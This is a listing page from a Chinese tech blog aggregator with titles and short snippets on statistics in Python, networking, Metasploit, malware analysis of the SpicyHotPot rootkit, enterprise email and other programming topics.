<a class="tag" taget="_blank" href="/search/python/1.htm">python</a><a class="tag" taget="_blank" href="/search/%E7%AE%97%E6%B3%95/1.htm">算法</a><a class="tag" taget="_blank" href="/search/%E6%A6%82%E7%8E%87%E8%AE%BA/1.htm">概率论</a>
<div>文章目录目的:python实现onewayANOVA单因素方差分析1.代码流程2.python代码实现0主要的函数1加载数据2查看数据统计结果3数据处理及可视化4方差分析4.1模型拟合4.2单因素方差分析5PostHoct-test组间比较分析6根据定义自行分解计算对比调用函数的结果7获取F分布对应的P值3.方差分析公式及原理参考目的:python实现onewayANOVA单因素方差分析方差分析(</div>
</li>
<li><a href="/article/1899783779724095488.htm"
title="麻辣香锅病毒分析" target="_blank">麻辣香锅病毒分析</a>
<span class="text-muted">东方隐侠安全团队-千里</span>
<a class="tag" taget="_blank" href="/search/%E3%80%90%E4%B8%80%E3%80%91%E7%97%85%E6%AF%92%E6%9C%A8%E9%A9%AC%C2%B7%E9%98%B2%E6%8A%A4%E5%A4%84%E7%BD%AE%C2%B7%E8%93%9D%E9%98%9F/1.htm">【一】病毒木马·防护处置·蓝队</a><a class="tag" taget="_blank" href="/search/%E5%AE%89%E5%85%A8/1.htm">安全</a><a class="tag" taget="_blank" href="/search/%E7%97%85%E6%AF%92%E5%88%86%E6%9E%90/1.htm">病毒分析</a>
<div>一、简介SpicyHotPot浏览器劫持病毒(麻辣香锅病毒)从2020年初被安全公司监测到,因其病毒模块带有MLXG_KM被安全行业代称麻辣香锅病毒。目前通过各种激活工具传播,包括暴风激活、小马激活和KMS激活等诸多工具,疑似与下载站进行合作推广此类激活工具。SpicyHotPot是一个浏览器劫持Rootkit,它会将用户的主页更改为指向恶意软件操作员控制的页面,此外还会将内存转储从机器上传到预定</div>
</li>
<li><a href="/article/1899781383379808256.htm"
title="2025年北京市海淀区信息奥赛真题解析(小学组)" target="_blank">2025年北京市海淀区信息奥赛真题解析(小学组)</a>
<span class="text-muted">热爱编程的通信人</span>
<a class="tag" taget="_blank" href="/search/c%2B%2B/1.htm">c++</a><a class="tag" taget="_blank" href="/search/%E7%99%BD%E5%90%8D%E5%8D%95/1.htm">白名单</a><a class="tag" taget="_blank" href="/search/%E4%BF%A1%E6%81%AF%E5%AD%A6%E5%A5%A5%E8%B5%9B/1.htm">信息学奥赛</a>
<div>欢迎大家订阅我的专栏:算法题解:C++与Python实现!本专栏旨在帮助大家从基础到进阶,逐步提升编程能力,助力信息学竞赛备战!专栏特色1.经典算法练习:根据信息学竞赛大纲,精心挑选经典算法题目,提供清晰的代码实现与详细指导,帮助您夯实算法基础。2.系统化学习路径:按照算法类别和难度分级,从基础到进阶,循序渐进,帮助您全面提升编程能力与算法思维。适合人群:准备参加蓝桥杯、GESP、CSP-J、CS</div>
</li>
<li><a href="/article/1899781130291310592.htm"
title="00后用DeepSeek直播1天卖出3.3亿;Manus披露基座模型是Claude和阿里千问;X平台遭受大规模网络攻击|极客头条" target="_blank">00后用DeepSeek直播1天卖出3.3亿;Manus披露基座模型是Claude和阿里千问;X平台遭受大规模网络攻击|极客头条</a>
<span class="text-muted">极客日报</span>
<a class="tag" taget="_blank" href="/search/deepseek/1.htm">deepseek</a>
<div>「极客头条」——技术人员的新闻圈!CSDN的读者朋友们好,「极客头条」来啦,快来看今天都有哪些值得我们技术人关注的重要新闻吧。整理|郑丽媛出品|CSDN(ID:CSDNnews)一分钟速览新闻点!美的回应“强制18点20下班”:严禁形式主义加班,身体力行践行“反内卷”字节被曝曾想收购Manus团队,因出价低被拒传小米人形机器人Cyberone即将量产,官方回应:消息不实被网友获取运行代码后,Man</div>
</li>
<li><a href="/article/1899781130769461248.htm"
title="python anova_使用Python进行双向ANOVA的三种方法" target="_blank">python anova_使用Python进行双向ANOVA的三种方法</a>
<span class="text-muted">cumei1658</span>
<a class="tag" taget="_blank" href="/search/python/1.htm">python</a><a class="tag" taget="_blank" href="/search/%E6%9C%BA%E5%99%A8%E5%AD%A6%E4%B9%A0/1.htm">机器学习</a><a class="tag" taget="_blank" href="/search/%E6%B7%B1%E5%BA%A6%E5%AD%A6%E4%B9%A0/1.htm">深度学习</a><a class="tag" taget="_blank" href="/search/%E4%BA%BA%E5%B7%A5%E6%99%BA%E8%83%BD/1.htm">人工智能</a><a class="tag" taget="_blank" href="/search/%E6%95%B0%E6%8D%AE%E5%88%86%E6%9E%90/1.htm">数据分析</a>
<div>pythonanovaInanearlierpostIshowedfourdifferenttechniquesthatenablestwo-wayanalysisofvariance(ANOVA)usingPython.Inthispostwearegoingtolearnhowtodotwo-wayANOVAforindependentmeasuresusingPython.在较早的文章中,我</div>
</li>
<li><a href="/article/1899780499677704192.htm"
title="[网络]IP地址详解" target="_blank">[网络]IP地址详解</a>
<span class="text-muted">逻辑与&&</span>
<a class="tag" taget="_blank" href="/search/%E4%BA%91%E8%AE%A1%E7%AE%97%E4%B8%8E%E8%BF%90%E7%BB%B4/1.htm">云计算与运维</a><a class="tag" taget="_blank" href="/search/%23/1.htm">#</a><a class="tag" taget="_blank" href="/search/%E7%BD%91%E7%BB%9C%E4%B8%8E%E5%8D%8F%E8%AE%AE/1.htm">网络与协议</a><a class="tag" taget="_blank" href="/search/tcp%2Fip/1.htm">tcp/ip</a><a class="tag" taget="_blank" href="/search/%E7%BD%91%E7%BB%9C/1.htm">网络</a><a class="tag" taget="_blank" href="/search/%E7%BD%91%E7%BB%9C%E5%8D%8F%E8%AE%AE/1.htm">网络协议</a>
<div>一、IP介绍IP是英文InternetProtocol的缩写,意思是“网络之间互连的协议”,也就是为计算机网络相互连接进行通信而设计的协议。在因特网中,它是能使连接到网上的所有计算机网络实现相互通信的一套规则,规定了计算机在因特网上进行通信时应当遵守的规则。任何厂家生产的计算机系统,只要遵守IP协议就可以与因特网互连互通。正是因为有了IP协议,因特网才得以迅速发展成为世界上最大的、开放的计算机通信</div>
</li>
<li><a href="/article/1899779239612313600.htm"
title="解密 代理IP:住宅、ISP 与双 ISP 代理大起底" target="_blank">解密 代理IP:住宅、ISP 与双 ISP 代理大起底</a>
<span class="text-muted">IPFLY代理</span>
<a class="tag" taget="_blank" href="/search/tcp%2Fip/1.htm">tcp/ip</a><a class="tag" taget="_blank" href="/search/%E6%8E%A5%E5%8F%A3%E9%9A%94%E7%A6%BB%E5%8E%9F%E5%88%99/1.htm">接口隔离原则</a><a class="tag" taget="_blank" href="/search/%E7%BD%91%E7%BB%9C%E5%8D%8F%E8%AE%AE/1.htm">网络协议</a>
<div>在跨境电商、社媒营销和数据采集等领域,IP代理是突破地域限制、提升效率的必备工具。住宅代理、ISP代理和双ISP代理看似相似,实则大不相同。本文将为你拆解这三类代理的区别,助你选对工具,事半功倍。住宅代理:以假乱真的网络“伪装者”住宅代理,英文名为ResidentialProxy,其IP地址源自互联网服务提供商(ISP)分配给家庭用户的地址。这些IP地址与真实的物理地址紧密相连,在网络活动中,它们</div>
</li>
<li><a href="/article/1899779240245653504.htm"
title="如何使用Promise进行异步处理?" target="_blank">如何使用Promise进行异步处理?</a>
<span class="text-muted">几何心凉</span>
<a class="tag" taget="_blank" href="/search/%E5%89%8D%E7%AB%AF%E5%B0%8F%E5%B8%B8%E8%AF%86/1.htm">前端小常识</a><a class="tag" taget="_blank" href="/search/%E5%89%8D%E7%AB%AF/1.htm">前端</a>
<div>文章目录1.引言2.Promise基本概念3.创建Promise4.使用Promise处理异步操作4.1链式调用4.2错误处理4.3并发处理5.实际应用案例6.总结1.引言在JavaScript中,异步操作是非常常见的,如网络请求、文件操作、定时任务等。传统的回调函数虽然可以解决异步问题,但容易造成回调地狱,代码难以维护。Promise是一种用于管理异步操作的解决方案,它使得异步代码变得更易读、易</div>
</li>
<li><a href="/article/1899777349323386880.htm"
title="Java【网络原理】(2)初识网络续与网络编程" target="_blank">Java【网络原理】(2)初识网络续与网络编程</a>
<span class="text-muted">爱吃烤鸡翅的酸菜鱼</span>
<a class="tag" taget="_blank" href="/search/%E7%BD%91%E7%BB%9C/1.htm">网络</a><a class="tag" taget="_blank" href="/search/java/1.htm">java</a><a class="tag" taget="_blank" href="/search/java-ee/1.htm">java-ee</a><a class="tag" taget="_blank" href="/search/%E5%90%8E%E7%AB%AF/1.htm">后端</a>
<div>目录1.前言2.正文2.1TCP协议与UDP协议2.2socketAPI进行网络编程2.2.1DatagramPacket类2.2.1.1发送数据报2.2.1.2接收数据报2.2.1.3获取数据报内容2.2.1.4设置数据报内容2.2.2DatagramSocket类2.2.2.1构造方法2.2.2.2常用方法2.2.3具体代码与解释3.小结1.前言哈喽大家好吖,今天继续给大家分享计算机网络相关的</div>
</li>
<li><a href="/article/1899777096754982912.htm"
title="pythonSTL---sys" target="_blank">pythonSTL---sys</a>
<span class="text-muted">MzKyle</span>
<a class="tag" taget="_blank" href="/search/python%E5%BA%93/1.htm">python库</a><a class="tag" taget="_blank" href="/search/%E6%9C%8D%E5%8A%A1%E5%99%A8/1.htm">服务器</a><a class="tag" taget="_blank" href="/search/%E8%BF%90%E7%BB%B4/1.htm">运维</a><a class="tag" taget="_blank" href="/search/python/1.htm">python</a>
<div>sys是Python标准库中的一个内置模块,它提供了许多与Python解释器和系统环境进行交互的功能。1.导入sys模块在使用sys库的功能之前,需要先导入它:importsys2.命令行参数(sys.argv)sys.argv是一个包含命令行参数的列表。其中,sys.argv[0]是脚本的名称,后续的元素是传递给脚本的参数。importsys#打印脚本名称print(f"脚本名称:{sys.ar</div>
</li>
<li><a href="/article/1899775963630202880.htm"
title="ANOVA:在Python中构建和理解ANOVA(方差分析)" target="_blank">ANOVA:在Python中构建和理解ANOVA(方差分析)</a>
<span class="text-muted">python收藏家</span>
<a class="tag" taget="_blank" href="/search/python/1.htm">python</a><a class="tag" taget="_blank" href="/search/%E6%95%B0%E6%8D%AE%E7%A7%91%E5%AD%A6/1.htm">数据科学</a><a class="tag" taget="_blank" href="/search/python/1.htm">python</a>
<div>ANOVA(方差分析)是一种统计技术,用于确定三个或更多独立(不相关)组的平均值之间是否存在任何统计学显著差异。它有助于检验关于组间均值差异的假设,在比较多个组时特别有用。在Python中,可以使用scipy.stats模块中的f_oneway函数来执行单因素方差分析(one-wayANOVA),或者使用statsmodels库中的ANOVA类来进行更复杂的方差分析。重要概念总体均值(Popula</div>
</li>
<li><a href="/article/1899773946471968768.htm"
title="MAC查看自己真实IP命令" target="_blank">MAC查看自己真实IP命令</a>
<span class="text-muted">zhglhy</span>
<a class="tag" taget="_blank" href="/search/macos/1.htm">macos</a><a class="tag" taget="_blank" href="/search/tcp%2Fip/1.htm">tcp/ip</a><a class="tag" taget="_blank" href="/search/%E7%BD%91%E7%BB%9C%E5%8D%8F%E8%AE%AE/1.htm">网络协议</a>
<div>在macOS上,你可以通过以下步骤查看自己的真实IP地址:1.使用终端命令打开“终端”应用程序(可以在“应用程序”->“实用工具”中找到),然后输入以下命令:ifconfig|grep"inet"|grep-v127.0.0.12.解释ifconfig:显示网络接口的详细信息。grep"inet":过滤出包含IPv4地址的行。grep-v127.0.0.1:排除本地回环地址(127.0.0.1)。</div>
</li>
<li><a href="/article/1899772687090249728.htm"
title="【实践】Python爬取豆瓣电影排行榜页面数据" target="_blank">【实践】Python爬取豆瓣电影排行榜页面数据</a>
<span class="text-muted">大数据张老师</span>
<a class="tag" taget="_blank" href="/search/Python%E7%A8%8B%E5%BA%8F%E8%AE%BE%E8%AE%A1/1.htm">Python程序设计</a><a class="tag" taget="_blank" href="/search/python/1.htm">python</a><a class="tag" taget="_blank" href="/search/%E5%BC%80%E5%8F%91%E8%AF%AD%E8%A8%80/1.htm">开发语言</a>
<div>在本节中,我们将使用requests库爬取豆瓣电影排行榜页面数据。通过一步步实操,学习如何使用requests库发送HTTP请求、获取网页HTML数据,并为后续的网页解析做好准备。1.目标:获取豆瓣电影排行榜的网页数据豆瓣电影提供了电影排行榜页面,网址如下:https://movie.douban.com/top250在本节中,我们的目标是:访问豆瓣电影排行榜页面。获取该页面的HTML数据。解析并</div>
</li>
<li><a href="/article/1899771931553492992.htm"
title="Python----计算机视觉处理(opencv:像素,RGB颜色,图像的存储,opencv安装,代码展示)" target="_blank">Python----计算机视觉处理(opencv:像素,RGB颜色,图像的存储,opencv安装,代码展示)</a>
<span class="text-muted">蹦蹦跳跳真可爱589</span>
<a class="tag" taget="_blank" href="/search/Python/1.htm">Python</a><a class="tag" taget="_blank" href="/search/opencv/1.htm">opencv</a><a class="tag" taget="_blank" href="/search/%E5%9B%BE%E5%83%8F%E5%A4%84%E7%90%86/1.htm">图像处理</a><a class="tag" taget="_blank" href="/search/%E8%AE%A1%E7%AE%97%E6%9C%BA%E8%A7%86%E8%A7%89/1.htm">计算机视觉</a><a class="tag" taget="_blank" href="/search/python/1.htm">python</a><a class="tag" taget="_blank" href="/search/opencv/1.htm">opencv</a><a class="tag" taget="_blank" href="/search/%E4%BA%BA%E5%B7%A5%E6%99%BA%E8%83%BD/1.htm">人工智能</a>
<div>一、计算机眼中的图像像素像素是图像的基本单元,每个像素存储着图像的颜色、亮度和其他特征。一系列像素组合到一起就形成了完整的图像,在计算机中,图像以像素的形式存在并采用二进制格式进行存储。根据图像的颜色不同,每个像素可以用不同的二进制数表示。日常生活中常见的图像是RGB三原色图。RGB图上的每个点都是由红(R)、绿(G)、蓝(B)三个颜色按照一定比例混合而成的,几乎所有颜色都可以通过这三种颜色按照不</div>
</li>
<li><a href="/article/1899770923293143040.htm"
title="在本地部署DeepSeek等大模型时,需警惕的潜在安全风险" target="_blank">在本地部署DeepSeek等大模型时,需警惕的潜在安全风险</a>
<span class="text-muted">安 当 加 密</span>
<a class="tag" taget="_blank" href="/search/%E5%AE%89%E5%85%A8/1.htm">安全</a><a class="tag" taget="_blank" href="/search/%E6%A8%A1%E5%9E%8B/1.htm">模型</a><a class="tag" taget="_blank" href="/search/%E5%A4%9A%E5%9B%A0%E7%B4%A0%E8%AE%A4%E8%AF%81/1.htm">多因素认证</a><a class="tag" taget="_blank" href="/search/%E8%AE%BF%E9%97%AE%E6%8E%A7%E5%88%B6/1.htm">访问控制</a><a class="tag" taget="_blank" href="/search/%E5%8A%A0%E5%AF%86%E6%8A%80%E6%9C%AF/1.htm">加密技术</a><a class="tag" taget="_blank" href="/search/%E6%95%B0%E6%8D%AE%E5%AE%89%E5%85%A8/1.htm">数据安全</a>
<div>在本地部署DeepSeek等大模型时,尽管数据存储在本地环境(而非云端),但仍需警惕以下潜在安全风险:1.模型与数据存储风险未加密的存储介质:若训练数据、模型权重或日志以明文形式存储,可能被物理窃取(如硬盘丢失)或恶意软件扫描泄露。残留数据泄露:训练后的临时文件、缓存或内存未及时清理,可能被恢复并提取敏感信息。2.模型逆向工程风险模型反演攻击(ModelInversion):攻击者通过反复查询模型</div>
</li>
<li><a href="/article/1899770924320747520.htm"
title="【安当产品应用案例100集】040-TDE保护私有模型文件" target="_blank">【安当产品应用案例100集】040-TDE保护私有模型文件</a>
<span class="text-muted">安 当 加 密</span>
<a class="tag" taget="_blank" href="/search/%E6%A8%A1%E5%9E%8B/1.htm">模型</a><a class="tag" taget="_blank" href="/search/%E5%8A%A0%E5%AF%86%E6%8A%80%E6%9C%AF/1.htm">加密技术</a><a class="tag" taget="_blank" href="/search/%E6%95%B0%E6%8D%AE%E5%AE%89%E5%85%A8/1.htm">数据安全</a><a class="tag" taget="_blank" href="/search/%E5%8A%A0%E5%AF%86%E7%B3%BB%E7%BB%9F/1.htm">加密系统</a><a class="tag" taget="_blank" href="/search/%E9%80%8F%E6%98%8E%E5%8A%A0%E5%AF%86/1.htm">透明加密</a><a class="tag" taget="_blank" href="/search/%E5%AF%86%E9%92%A5%E7%AE%A1%E7%90%86/1.htm">密钥管理</a><a class="tag" taget="_blank" href="/search/%E6%95%B0%E6%8D%AE%E5%8A%A0%E5%AF%86/1.htm">数据加密</a>
<div>1.引言随着大语言模型(LLM,LargeLanguageModel)在各行各业的广泛应用,其安全性和隐私保护变得尤为重要。为了防止敏感数据泄露或未经授权的访问,透明数据加密(TDE,TransparentDataEncryption)技术被引入到大语言模型的文件管理中。本案例将详细介绍如何使用TDE技术对大语言模型的文件进行加密,并探讨其优势和实现步骤。2.背景与需求2.1大语言模型的特点庞大的</div>
</li>
<li><a href="/article/1899770545222774784.htm"
title="安当KSP密钥管理系统:为无线局域网安全运行构建双重认证与密钥管理一体化解决方案" target="_blank">安当KSP密钥管理系统:为无线局域网安全运行构建双重认证与密钥管理一体化解决方案</a>
<span class="text-muted">安 当 加 密</span>
<a class="tag" taget="_blank" href="/search/%E5%AE%89%E5%85%A8/1.htm">安全</a>
<div>一、行业背景:无线局域网安全挑战与合规需求随着企业数字化转型加速,无线局域网(WLAN)成为企业核心业务的重要承载网络。然而,无线网络的开放性和便捷性也带来了安全风险:数据泄露风险:无线传输数据易被截获,明文通信可能导致敏感信息泄露。身份仿冒威胁:传统“用户名+密码”认证方式易被暴力破解或钓鱼攻击。合规压力:等保2.0、密评等法规要求企业对密钥和身份认证实现全生命周期管控。在此背景下,安当KSP密</div>
</li>
<li><a href="/article/1899769159068217344.htm"
title="51-52 CVPR 2024 | Generalized Predictive Model for Autonomous Driving,自动驾驶通用预测模型" target="_blank">51-52 CVPR 2024 | Generalized Predictive Model for Autonomous Driving,自动驾驶通用预测模型</a>
<span class="text-muted">深圳季连AIgraphX</span>
<a class="tag" taget="_blank" href="/search/aiXpilot/1.htm">aiXpilot</a><a class="tag" taget="_blank" href="/search/%E6%99%BA%E9%A9%BE%E5%A4%A7%E6%A8%A1%E5%9E%8B1/1.htm">智驾大模型1</a><a class="tag" taget="_blank" href="/search/%E8%87%AA%E5%8A%A8%E9%A9%BE%E9%A9%B6/1.htm">自动驾驶</a><a class="tag" taget="_blank" href="/search/%E4%BA%BA%E5%B7%A5%E6%99%BA%E8%83%BD/1.htm">人工智能</a><a class="tag" taget="_blank" href="/search/%E6%9C%BA%E5%99%A8%E5%AD%A6%E4%B9%A0/1.htm">机器学习</a><a class="tag" taget="_blank" href="/search/stable/1.htm">stable</a><a class="tag" taget="_blank" href="/search/diffusion/1.htm">diffusion</a><a class="tag" taget="_blank" href="/search/AIGC/1.htm">AIGC</a><a class="tag" taget="_blank" href="/search/%E8%AE%A1%E7%AE%97%E6%9C%BA%E8%A7%86%E8%A7%89/1.htm">计算机视觉</a>
<div>24年3月,上海AILab联合香港科技大学、香港大学等发布GeneralizedPredictiveModelforAutonomousDriving。作者提出了通用的大规模自动驾驶视频预测模型GenAD,在实现过程中,进一步提出了迄今为止最大的自动驾驶场景训练数据集OpenDV-2K。OpenDV-2K数据集具有开放领域的多样性:地理位置,地形,天气条件,安全关键场景,传感器设置,交通要素等。从</div>
</li>
<li><a href="/article/1899767267843960832.htm"
title="【python】修改 python pip install 镜像源" target="_blank">【python】修改 python pip install 镜像源</a>
<span class="text-muted">非晓为骁</span>
<a class="tag" taget="_blank" href="/search/python/1.htm">python</a><a class="tag" taget="_blank" href="/search/python/1.htm">python</a><a class="tag" taget="_blank" href="/search/pip/1.htm">pip</a><a class="tag" taget="_blank" href="/search/%E5%BC%80%E5%8F%91%E8%AF%AD%E8%A8%80/1.htm">开发语言</a>
<div>要在使用python-mpipinstall-rrequirements.txt时添加腾讯的镜像源,可以通过-i或--index-url参数指定镜像源地址。腾讯云的PyPI镜像源地址是:https://mirrors.cloud.tencent.com/pypi/simple具体命令将腾讯云的镜像源添加到命令中,如下所示:python-mpipinstall-rrequirements.txt-i</div>
</li>
<li><a href="/article/1899766132949184512.htm"
title="深入理解OSPF:原理、配置与实战案例" target="_blank">深入理解OSPF:原理、配置与实战案例</a>
<span class="text-muted">w2361734601</span>
<a class="tag" taget="_blank" href="/search/OSPF/1.htm">OSPF</a><a class="tag" taget="_blank" href="/search/%E7%BD%91%E7%BB%9C/1.htm">网络</a><a class="tag" taget="_blank" href="/search/%E6%99%BA%E8%83%BD%E8%B7%AF%E7%94%B1%E5%99%A8/1.htm">智能路由器</a><a class="tag" taget="_blank" href="/search/ensp/1.htm">ensp</a><a class="tag" taget="_blank" href="/search/ospf/1.htm">ospf</a><a class="tag" taget="_blank" href="/search/OSPF/1.htm">OSPF</a><a class="tag" taget="_blank" href="/search/%E8%B7%AF%E7%94%B1/1.htm">路由</a><a class="tag" taget="_blank" href="/search/%E8%BF%90%E7%BB%B4/1.htm">运维</a>
<div>前言在当今复杂的网络环境中,动态路由协议是网络工程师不可或缺的工具之一。OSPF(OpenShortestPathFirst,开放式最短路径优先)作为一种广泛使用的IGP(内部网关协议),以其快速收敛、灵活扩展和高效管理等特点,成为了许多企业网络的首选。本文将深入探讨OSPF的原理、配置方法以及实际应用案例,帮助读者全面掌握这一强大的路由协议。一、OSPF的基本原理协议概述OSPF是一种基于链路状</div>
</li>
<li><a href="/article/1899766133829988352.htm"
title="每周一个网络安全相关工具——MetaSpLoit" target="_blank">每周一个网络安全相关工具——MetaSpLoit</a>
<span class="text-muted">w2361734601</span>
<a class="tag" taget="_blank" href="/search/web%E5%AE%89%E5%85%A8/1.htm">web安全</a><a class="tag" taget="_blank" href="/search/%E5%AE%89%E5%85%A8/1.htm">安全</a><a class="tag" taget="_blank" href="/search/msf6/1.htm">msf6</a><a class="tag" taget="_blank" href="/search/MetaSpLoit/1.htm">MetaSpLoit</a>
<div>一、Metasploit简介Metasploit(MSF)是一款开源渗透测试框架,集成了漏洞利用、Payload生成、后渗透模块等功能,支持多种操作系统和硬件平台。其模块化设计(如exploits、auxiliary、payloads等)使其成为全球最受欢迎的渗透测试工具之一二、安装与更新KaliLinux默认集成Kali系统自带Metasploit,通过命令msfconsole启动。若需手动安装</div>
</li>
<li><a href="/article/1899765880435306496.htm"
title="CentOS7 部署flask和paddleX" target="_blank">CentOS7 部署flask和paddleX</a>
<span class="text-muted">M1412</span>
<a class="tag" taget="_blank" href="/search/%E7%B3%BB%E7%BB%9F%E8%BF%90%E7%BB%B4/1.htm">系统运维</a><a class="tag" taget="_blank" href="/search/centos/1.htm">centos</a><a class="tag" taget="_blank" href="/search/paddlepaddle/1.htm">paddlepaddle</a><a class="tag" taget="_blank" href="/search/flask/1.htm">flask</a>
<div>CentOS7部署flask和paddleX1、官网下载anaconda,部署python环境#权限chmod+xAnaconda3-2020.11-Linux-x86_64.sh#安装anacondabashAnaconda3-2020.11-Linux-x86_64.sh#生效启动condasource~/.bashrc#创建虚拟环境condacreate-nweb_devpython=3.7</div>
</li>
<li><a href="/article/1899764240084955136.htm"
title="HarmonyOS Next ohpm-repo权限管理与安全性优化" target="_blank">HarmonyOS Next ohpm-repo权限管理与安全性优化</a>
<span class="text-muted"></span>
<a class="tag" taget="_blank" href="/search/harmonyos/1.htm">harmonyos</a>
<div>在HarmonyOSNext开发中,ohpm-repo私有仓库的权限管理和安全性至关重要。它关乎企业代码资产安全、团队协作的规范性以及项目开发的稳定性。接下来,我们深入探讨ohpm-repo的权限管理机制,并分享一些安全性优化的建议。ohpm-repo的用户身份认证机制公私钥认证ssh-keygen在ohpm-repo中,公私钥认证是保障用户身份安全的重要手段。我们利用ssh-keygen工具生成</div>
</li>
<li><a href="/article/1899764111600840704.htm"
title="大企业邮箱是什么?大企业邮箱怎么申请注册?" target="_blank">大企业邮箱是什么?大企业邮箱怎么申请注册?</a>
<span class="text-muted"></span>
<a class="tag" taget="_blank" href="/search/mail%E9%82%AE%E7%AE%B1%E9%82%AE%E4%BB%B6%E7%B3%BB%E7%BB%9F/1.htm">mail邮箱邮件系统</a>
<div>随着企业规模的扩大,内部沟通和外部协作的需求日益复杂,普通邮箱已无法满足集团公司和大型企业的需求。那么,大企业邮箱是什么?如何申请注册?大企业邮箱是一种专为企业设计的邮箱服务,具备用户权限管理、集成能力、办公协作能力和高安全性等功能。以Zoho邮箱为例,企业可以通过官网快速注册,享受专业的企业邮箱服务。一、大企业邮箱是什么?大企业邮箱是为满足企业级用户需求而设计的专业邮箱服务,与普通邮箱相比,它不</div>
</li>
<li><a href="/article/1899764112884297728.htm"
title="大公司邮箱是什么?企业邮箱哪个平台最好" target="_blank">大公司邮箱是什么?企业邮箱哪个平台最好</a>
<span class="text-muted"></span>
<a class="tag" taget="_blank" href="/search/mail%E9%82%AE%E7%AE%B1%E9%82%AE%E4%BB%B6%E7%B3%BB%E7%BB%9F%E9%82%AE%E4%BB%B6%E5%A4%84%E7%90%86/1.htm">mail邮箱邮件系统邮件处理</a>
<div>随着企业规模的扩大,内部沟通和外部协作变得更加复杂,普通的个人邮箱已无法满足需求。那么,大公司邮箱是什么?它是专为企业设计的邮箱服务,提供更高的安全性、管理功能和协作效率。企业邮箱哪个平台最好?Zoho邮箱凭借强大的功能和灵活的定制能力,成为众多大型企业和集团公司的首选。一、大公司邮箱的核心功能是什么?大公司邮箱不仅仅是一个收发邮件的工具,它还承担着企业信息流转和数据安全的重要职责。以下是大公司邮</div>
</li>
<li><a href="/article/1899763731601092608.htm"
title="企业邮箱是什么?企业邮箱怎么查?" target="_blank">企业邮箱是什么?企业邮箱怎么查?</a>
<span class="text-muted"></span>
<a class="tag" taget="_blank" href="/search/mail%E9%82%AE%E7%AE%B1%E9%82%AE%E4%BB%B6%E7%B3%BB%E7%BB%9F%E9%82%AE%E4%BB%B6%E5%A4%84%E7%90%86/1.htm">mail邮箱邮件系统邮件处理</a>
<div>随着企业信息化的不断发展,企业邮箱已成为公司内部沟通和对外交流的重要工具。那么,企业邮箱是什么?企业邮箱怎么查?企业邮箱是专为企业设计的电子邮件服务,具备更高的安全性、专业性和管理功能,能够满足企业日常办公需求。要查询企业邮箱,可以通过企业官网、管理员提供的信息或直接联系邮箱服务商获取相关支持。一、企业邮箱是什么?企业邮箱是区别于个人邮箱的一种专属邮箱服务,主要为企业用户提供高效、安全的邮件通信解</div>
</li>
<li><a href="/article/23.htm"
title="HttpClient 4.3与4.3版本以下版本比较" target="_blank">HttpClient 4.3与4.3版本以下版本比较</a>
<span class="text-muted">spjich</span>
<a class="tag" taget="_blank" href="/search/java/1.htm">java</a><a class="tag" taget="_blank" href="/search/httpclient/1.htm">httpclient</a>
<div>网上利用java发送http请求的代码很多,一搜一大把,有的利用的是java.net.*下的HttpURLConnection,有的用httpclient,而且发送的代码也分门别类。今天我们主要来说的是利用httpclient发送请求。
httpclient又可分为
httpclient3.x
httpclient4.x到httpclient4.3以下
httpclient4.3</div>
</li>
<li><a href="/article/150.htm"
title="Essential Studio Enterprise Edition 2015 v1新功能体验" target="_blank">Essential Studio Enterprise Edition 2015 v1新功能体验</a>
<span class="text-muted">Axiba</span>
<a class="tag" taget="_blank" href="/search/.net/1.htm">.net</a>
<div>概述:Essential Studio已全线升级至2015 v1版本了!新版本为JavaScript和ASP.NET MVC添加了新的文件资源管理器控件,还有其他一些控件功能升级,精彩不容错过,让我们一起来看看吧!
syncfusion公司是世界领先的Windows开发组件提供商,该公司正式对外发布Essential Studio Enterprise Edition 2015 v1版本。新版本</div>
</li>
<li><a href="/article/277.htm"
title="[宇宙与天文]微波背景辐射值与地球温度" target="_blank">[宇宙与天文]微波背景辐射值与地球温度</a>
<span class="text-muted">comsci</span>
<a class="tag" taget="_blank" href="/search/%E8%83%8C%E6%99%AF/1.htm">背景</a>
<div>
宇宙这个庞大,无边无际的空间是否存在某种确定的,变化的温度呢?
如果宇宙微波背景辐射值是表示宇宙空间温度的参数之一,那么测量这些数值,并观测周围的恒星能量输出值,我们是否获得地球的长期气候变化的情况呢?
&nbs</div>
</li>
<li><a href="/article/404.htm"
title="lvs-server" target="_blank">lvs-server</a>
<span class="text-muted">男人50</span>
<a class="tag" taget="_blank" href="/search/server/1.htm">server</a>
<div>#!/bin/bash
#
# LVS script for VS/DR
#
#./etc/rc.d/init.d/functions
#
VIP=10.10.6.252
RIP1=10.10.6.101
RIP2=10.10.6.13
PORT=80
case $1 in
start)
/sbin/ifconfig eth2:0 $VIP broadca</div>
</li>
<li><a href="/article/531.htm"
title="java的WebCollector爬虫框架" target="_blank">java的WebCollector爬虫框架</a>
<span class="text-muted">oloz</span>
<a class="tag" taget="_blank" href="/search/%E7%88%AC%E8%99%AB/1.htm">爬虫</a>
<div>WebCollector主页:
https://github.com/CrawlScript/WebCollector
下载:webcollector-版本号-bin.zip将解压后文件夹中的所有jar包添加到工程既可。
接下来看demo
package org.spider.myspider;
import cn.edu.hfut.dmic.webcollector.cra</div>
</li>
<li><a href="/article/658.htm"
title="jQuery append 与 after 的区别" target="_blank">jQuery append 与 after 的区别</a>
<span class="text-muted">小猪猪08</span>
<div>1、after函数
定义和用法:
after() 方法在被选元素后插入指定的内容。
语法:
$(selector).after(content)
实例:
<html>
<head>
<script type="text/javascript" src="/jquery/jquery.js"></scr</div>
</li>
<li><a href="/article/785.htm"
title="mysql知识充电" target="_blank">mysql知识充电</a>
<span class="text-muted">香水浓</span>
<a class="tag" taget="_blank" href="/search/mysql/1.htm">mysql</a>
<div>索引
索引是在存储引擎中实现的,因此每种存储引擎的索引都不一定完全相同,并且每种存储引擎也不一定支持所有索引类型。
根据存储引擎定义每个表的最大索引数和最大索引长度。所有存储引擎支持每个表至少16个索引,总索引长度至少为256字节。
大多数存储引擎有更高的限制。MYSQL中索引的存储类型有两种:BTREE和HASH,具体和表的存储引擎相关;
MYISAM和InnoDB存储引擎</div>
</li>
<li><a href="/article/912.htm"
title="我的架构经验系列文章索引" target="_blank">我的架构经验系列文章索引</a>
<span class="text-muted">agevs</span>
<a class="tag" taget="_blank" href="/search/%E6%9E%B6%E6%9E%84/1.htm">架构</a>
<div>下面是一些个人架构上的总结,本来想只在公司内部进行共享的,因此内容写的口语化一点,也没什么图示,所有内容没有查任何资料是脑子里面的东西吐出来的因此可能会不准确不全,希望抛砖引玉,大家互相讨论。
要注意,我这些文章是一个总体的架构经验不针对具体的语言和平台,因此也不一定是适用所有的语言和平台的。
